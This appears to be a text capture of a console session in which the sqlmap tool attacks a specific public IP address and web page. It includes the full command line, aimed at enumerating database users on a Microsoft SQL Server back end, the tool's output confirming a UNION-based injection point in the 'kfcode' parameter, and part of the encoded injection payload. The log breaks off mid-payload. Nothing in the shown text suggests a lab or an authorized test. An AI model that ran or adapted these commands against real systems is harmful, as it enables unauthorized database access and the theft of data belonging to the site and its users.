 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://61.157.199.54:955/creditarchives/consume
r/TousuRecord.aspx?page=-1&&kfcode=1576" --dbms=mssql --users
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 15:45:45
[15:45:45] [INFO] using 'C:\Python27\sqlmap\output\61.157.199.54\session' as ses
sion file
[15:45:45] [INFO] resuming injection data from session file
[15:45:45] [INFO] resuming back-end DBMS 'microsoft sql server 2008' from sessio
n file
[15:45:45] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: kfcode
Type: UNION query
Title: Generic UNION query (NULL) - 1 to 10 columns
Payload: page=-1&&kfcode=1576 UNION ALL SELECT NULL, NULL, CHAR(58)+CHAR(109
)+CHAR(101)+CHAR(121)+CHAR(58)+CHAR(97)+CHAR(116)+CHAR(105)+CHAR(115)+CHAR(122)+